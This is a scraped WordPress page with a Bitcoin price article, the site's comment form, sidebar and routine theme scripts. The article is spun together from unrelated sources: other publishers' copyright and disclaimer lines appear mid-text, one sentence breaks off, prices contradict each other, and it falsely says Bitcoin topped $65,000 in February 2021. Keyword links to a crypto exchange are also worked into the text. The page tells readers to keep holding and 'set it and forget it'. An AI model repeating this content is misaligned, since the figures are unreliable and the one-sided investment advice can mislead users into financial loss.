Bitcoin price again reached an all-time high in 2021, as values exceeded over 65,000 USD in February 2021, April 2021 and November 2021. The first two were due to events involving Tesla and Coinbase, respectively, whilst the latter. Tesla’s announcement that it had acquired 1.5 billion U.S. dollars’ worth of the digital coin as well as the IPO of the U.S.’ biggest crypto exchange fueled mass interest. The world’s most well-known cryptocurrency, however, suffered a notable correction in April after speculation on government regulation. Another reason, according to experts, was an electricity blackout in the Xinjiang region in China.</p><p>Bitcoin set the stage for blockchain technology and decentralized finance. Cryptocurrency pricing data can help investors find opportunities in the market and make more informed investment decisions. The Bitcoin price page is part of Crypto.com Price Index that features price history, price ticker, market cap, and live charts for the top cryptocurrencies. It&#8217;s organized through a network known as a blockchain, which is basically an online ledger that keeps a secure record of each transaction and bitcoin price all in one place.</p><p>The current price per unit of weight and currency will be displayed on the right. © 2022 NextAdvisor, LLC A Red Ventures Company All Rights Reserved. Use of this site constitutes acceptance <a href="https://www.beaxy.com/exchange/btc-usd/">btc rate in usd</a> of our Terms of Use, Privacy Policy and California Do Not Sell My Personal Information. NextAdvisor may receive compensation for some links to products and services on this website.<br />
The Xe Rate Alerts will let you know when the rate you need is triggered on your selected currency pairs. Live tracking and notifications + flexible delivery and payment options. Any copying, republication or redistribution of Lipper content, including by caching, framing or similar means, is expressly prohibited without the prior written consent of Lipper. Lipper shall not be liable for any errors or delays in the content, or for any actions taken in reliance thereon. Bitcoin broke $1 in April 2011, entering its first mini “bull run” and rising by roughly 3,000% over the next three months. Bitcoin didn’t bounce back in 2012, finishing the year between $13 and $14.</p><p>This unexpected development led to a decline in the Bitcoin hashrate &#8211; how many Bitcoins are being mined – and potentially spooked investors into selling their assets. According to a 2020 research based off IP addresses from so-called hashers that used certain Bitcoin mining pools, more than half of all the Bitcoin mining occurred in China. The third price hike was connected to the launch of a Bitcoin ETF in the United States. The live price of BTC is $ 38,573.92 per (BTC / USD) today with a current market cap of $ 733.79B USD. With the release of version 0.3 of the Bitcoin client, information about the digital currency spread throughout the internet. An article published on a popular technology portal presented the project to a wider audience, thanks to which the BTC/USD exchange rate increased by 900% within 5 days, reaching the price of 8 cents. The rapid increase in the price of Bitcoin encouraged more investors and initiated an annual boom period on the market. Half a year later, on February 9, 2011, the value of a Bitcoin had reached the price of one dollar.<br />
Many exchanges let you to leave your investment within your account, which is easiest for most beginners. But if you want to further secure your digital assets, you can transfer them into a hot or cold wallet. Yes, as bitcoin has grown to become more widely adopted, there are various derivative products being launched that allows you to short sell bitcoin. If you are an institutional investor, CME and Bakkt provide regulated bitcoin futures products which you can participate to long or short bitcoin. Alternatively, there are many other cryptocurrency derivative exchanges such as BitMEX, Binance Futures, FTX, Deribit, and more. These derivative exchanges are not formally regulated and can provide even up to 100x leverage. Derivative contracts are high risk products, you might want to understand what you are doing before participating in it.</p><div itemScope itemProp="mainEntity" itemType="https://schema.org/Question"><div itemProp="name"><h2>What will be the price of Bitcoin in 2022?</h2></div><div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer"><div itemProp="text"><p>We bring to you the most important findings of this research. &#8211; The estimate of price hike in 2022 is 60% higher than the price of Bitcoin in the beginning of 2022. &#8211; The panellists expect Bitcoin to culminate at US $93,717 in 2022 before dropping to $76,360 by the end of 2022.</p></div></div></div><p>Don’t share your private key with anyone, just like you wouldn’t share your Social Security number or your debit card PIN. Maintaining strong passwords that you update regularly and not using the same password for multiple accounts will make you less vulnerable to hacks and scams. Investors should continue to hold and not worry about the fluctuations. No matter if crypto is going up or down, the best thing you can do is to not look at it. Set it and forget it like you would any traditional long-term investment account. If you let your emotions get in the way, you could sell at the wrong time, or you might make the wrong investment decision. Just like you shouldn’t let a price drop influence your decision to buy Bitcoin, don’t let a sudden price increase alter your long-term investment strategy.<br />
Every 210,000 blocks, or about once every four years, the number of bitcoin received from each block reward is halved to gradually reduce the number of bitcoin entering the space over time. As of 2021, miners receive 6.25 bitcoins each time they mine a new block. The next bitcoin halving is expected to occur in 2024 and will see bitcoin block rewards drop to 3.125 bitcoins per block. As the supply of new bitcoin entering the market gets smaller, it will make buying bitcoin more competitive – assuming demand for bitcoin remains high. It continues to the most valuable cryptocurrency, with the largest market capitalisation, many years after it was first created. Volatility is perhaps the most commonly-cited disadvantage of Bitcoin in terms of its use case as cash. Ironically, that very volatility helped grow the network, providing traders with very lucrative opportunities in short time periods. However, for those wishing to store value and transact Bitcoin as an everyday currency, the volatility is a major drawback. That’s because there’s a finite amount of Bitcoin out there.<br />
Of course, there is no guarantee that Bitcoin’s price will continue to increase as it has done in the past. Bitcoin was created in 2009, with its first price being $0. The price rose from a fraction of a cent in the spring to $0.09 by July. Very few people, except for very niche tech experts and finance enthusiasts, knew enough about Bitcoin to buy the currency. Bitcoin has a much more extensive track record compared to other cryptos, though it’s still in its relative infancy compared to the 200+ year history of the U.S. stock market. You only get one unique key to access your wallet, which means you need to be extra careful about not losing your key or having it stolen.<br />
Over the last 12 months, its price fell by 29.90 percent. News Corp is a global, diversified media and information services company focused on creating and distributing authoritative and engaging content and other products and services. The IRS considers cryptocurrency holdings to be “property” for tax purposes, which means your virtual currency is taxed in the same way as any other assets you own, like stocks or gold. Bitcoin’s rise in value and popularity has been steady, if not without its ups and downs. But there are no guarantees when it comes to investing in crypto. As quickly as Bitcoin falls, it can just as rapidly climb again. Volatility is the norm for crypto, mostly due to it being an immature market. There are also new regulations and policies that are constantly reshaping the market and causing drastic swings — and hype on social media. It’s the original and most valuable cryptocurrency by far, despite its huge — and normal — swings in recent months, ranging in value from less than $30,000 to more than $60,000.</p><p>Generally, if you’re using a beginner-friendly platform like Coinbase or PayPal, you can simply enter the amount in dollars you want to trade for Bitcoin, and buy at the current rate . If you use an exchange designed for more active trading, you may have the option to place both market and limit orders. One Week Ago One Month Ago 3 Months Ago $40,878$44,936$36,852So what should crypto investors do in light of this volatility? Given crypto’s history of volatility, <a href="https://www.beaxy.com/">https://www.beaxy.com/</a> this increase doesn’t guarantee a long-term reversal. Bitcoin’s price is just as likely to fall back down as it is to continue climbing. The future of cryptocurrency is sure to include plenty more volatility, and experts say that’s something long-term crypto investors will have to continue dealing with. Based on those principles, the cryptocurrency market — which now consists of thousands of cryptocurrencies — has grown to a valuation of more than $2 trillion.<br />
<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="307px" alt="btc rate in usd"/><br />
A number of elements distinguish Bitcoin from other stores of value, commodities, and currencies. While it has a strong use case, there are advantages and disadvantages to the technology. Bitcoin’s price recovers to $770 in June 2016, ending rumors of the currency being dead – for a while. Bitcoin reaches and exceeds parity with the US dollar, hitting a value of around $31 per bitcoin in June 2011 before crashing to less than 10% of that value, where it remains for much of the following year. More nodes makes for a more secure network, as to alter the ledger, one would need an incredible amount of processing power, making Bitcoin virtually invulnerable to censorship or attack. The Holdings Calculator permits you to calculate the current value of your gold and silver. Data are provided &#8216;as is&#8217; for informational purposes only and are not intended for trading purposes. Data may be intentionally delayed pursuant to supplier requirements. Bitcoin is valuable thanks to its limited supply steadily increasing demand by a greater number of investors. It has also been described by some as an inflation hedge.<br />
Bitcoins can be transferred from a bitcoin exchanges to one of many bitcoin wallets, ranging from online options to ‘cold storage’. Bitcoin mining is the process where miners contribute the processing power of their hardware rigs to solve cryptographic puzzles from each transaction on the Bitcoin blockchain. Miners receive BTC for solving cryptographic puzzles, and transactions are recorded in blocks that get added to the blockchain. There is no physical BTC token so you can think of bitcoin as digital money. Bitcoin transactions are fully transparent and can’t be censored. It’s a financial system backed by thousands of computers, known as ‘nodes’, around the world, instead of a single central bank or government, i.e. hence the term ‘decentralization’.</p></div><div class="et_post_meta_wrapper"><section id="comment-wrap"><div id="comment-section" class="nocomments"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"><span>Submit a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bitcoin-price-btc-chart-and-market-cap/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balikpapankaos.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='662' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></section></div></article></div><div id="sidebar"><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.balikpapankaos.com/"><div>
<label class="screen-reader-text" for="s">Search for:</label>
<input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" /></div></form></div><div id="recent-posts-2" class="et_pb_widget widget_recent_entries"><h4 class="widgettitle">Recent Posts</h4><ul><li>
<a href="https://www.balikpapankaos.com/recenzja-kasyna-mostbet/">Recenzja Kasyna Mostbet</a></li><li>
<a href="https://www.balikpapankaos.com/what-is-virtual-data-room-computer-software/">What is Virtual Data Room Computer software?</a></li><li>
<a href="https://www.balikpapankaos.com/kak-skachat-i-ustanovit-prilozhenie-pin-ap-bet/">Как Скачать И Установить Приложение Пин Ап Бет?</a></li><li>
<a href="https://www.balikpapankaos.com/zerkalo-bk-pin-up-bet/">Зеркало Бк Pin Up Wager</a></li><li>
<a href="https://www.balikpapankaos.com/registracija-na-oficialnom-poker-rume-pokerdom/">Как Играть В Браузере На Pokerdom Покердом Бесплатно</a></li></ul></div><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://www.balikpapankaos.com/hello-world/#comment-1">Hello world!</a></li></ul></div><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4><ul><li><a href='https://www.balikpapankaos.com/2022/06/'>June 2022</a></li><li><a href='https://www.balikpapankaos.com/2022/05/'>May 2022</a></li><li><a href='https://www.balikpapankaos.com/2022/04/'>April 2022</a></li><li><a href='https://www.balikpapankaos.com/2022/03/'>March 2022</a></li><li><a href='https://www.balikpapankaos.com/2022/02/'>February 2022</a></li><li><a href='https://www.balikpapankaos.com/2022/01/'>January 2022</a></li><li><a href='https://www.balikpapankaos.com/2021/12/'>December 2021</a></li><li><a href='https://www.balikpapankaos.com/2021/11/'>November 2021</a></li><li><a href='https://www.balikpapankaos.com/2021/10/'>October 2021</a></li><li><a href='https://www.balikpapankaos.com/2021/09/'>September 2021</a></li><li><a href='https://www.balikpapankaos.com/2021/08/'>August 2021</a></li><li><a href='https://www.balikpapankaos.com/2021/07/'>July 2021</a></li><li><a href='https://www.balikpapankaos.com/2021/02/'>February 2021</a></li><li><a href='https://www.balikpapankaos.com/2021/01/'>January 2021</a></li><li><a href='https://www.balikpapankaos.com/2020/11/'>November 2020</a></li><li><a href='https://www.balikpapankaos.com/2020/10/'>October 2020</a></li><li><a href='https://www.balikpapankaos.com/2020/09/'>September 2020</a></li><li><a href='https://www.balikpapankaos.com/2020/06/'>June 2020</a></li><li><a href='https://www.balikpapankaos.com/2020/04/'>April 2020</a></li><li><a href='https://www.balikpapankaos.com/2020/01/'>January 2020</a></li><li><a href='https://www.balikpapankaos.com/2018/07/'>July 2018</a></li><li><a href='https://www.balikpapankaos.com/2018/02/'>February 2018</a></li></ul></div><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4><ul><li class="cat-item cat-item-9"><a href="https://www.balikpapankaos.com/category/artikel/">Artikel</a></li><li class="cat-item cat-item-21"><a href="https://www.balikpapankaos.com/category/bitcoin-news/">Bitcoin News</a></li><li class="cat-item cat-item-14"><a href="https://www.balikpapankaos.com/category/bitcoin-price-39/">Bitcoin Price</a></li><li class="cat-item cat-item-12"><a href="https://www.balikpapankaos.com/category/bitcoin-trading/">Bitcoin Trading</a></li><li class="cat-item cat-item-10"><a href="https://www.balikpapankaos.com/category/blog/">blog</a></li><li class="cat-item cat-item-11"><a href="https://www.balikpapankaos.com/category/bookkeeping/">Bookkeeping</a></li><li class="cat-item cat-item-18"><a href="https://www.balikpapankaos.com/category/education/">Education</a></li><li class="cat-item cat-item-13"><a href="https://www.balikpapankaos.com/category/it-obrazovanie/">IT Образование</a></li><li class="cat-item cat-item-24"><a href="https://www.balikpapankaos.com/category/mostbet-39/">Mostbet</a></li><li class="cat-item cat-item-17"><a href="https://www.balikpapankaos.com/category/payday-loans/">Payday Loans</a></li><li class="cat-item cat-item-15"><a href="https://www.balikpapankaos.com/category/software-development-3/">Software development</a></li><li class="cat-item cat-item-1"><a href="https://www.balikpapankaos.com/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-19"><a href="https://www.balikpapankaos.com/category/wife-for-marriage/">wife for marriage</a></li><li class="cat-item cat-item-16"><a href="https://www.balikpapankaos.com/category/kriptovaljuty-3/">Криптовалюты</a></li><li class="cat-item cat-item-23"><a href="https://www.balikpapankaos.com/category/moda/">Мода</a></li><li class="cat-item cat-item-20"><a href="https://www.balikpapankaos.com/category/puteshestvija-3/">Путешествия</a></li></ul></div><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4><ul><li><a href="https://www.balikpapankaos.com/wp-login.php">Log in</a></li><li><a href="https://www.balikpapankaos.com/feed/">Entries feed</a></li><li><a href="https://www.balikpapankaos.com/comments/feed/">Comments feed</a></li><li><a href="https://wordpress.org/">WordPress.org</a></li></ul></div></div></div></div></div><span class="et_pb_scroll_top et-pb-icon"></span><footer id="main-footer"><div id="footer-bottom"><div class="container clearfix"></div></div></footer></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">var et_animation_data = [];</script> <script data-optimized="1" type="text/javascript" src="https://www.balikpapankaos.com/wp-content/litespeed/js/54932f8a2ee198129fa21117ce7096ab.js?ver=0b301" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" id="divi-custom-script-js-extra">/*  */
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://www.balikpapankaos.com/wp-admin/admin-ajax.php","images_uri":"https://www.balikpapankaos.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.balikpapankaos.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"953ec224fc","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"8b9a6565f3","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"662","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.balikpapankaos.com/wp-content/litespeed/js/191f244bf579832e7c3927268e640c8f.js?ver=c069f" id="divi-custom-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.balikpapankaos.com/wp-content/litespeed/js/17f6ca5ebce3c579f91855ad7918cef0.js?ver=8a7db" id="et-core-common-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balikpapankaos.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balikpapankaos.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script></body></html>
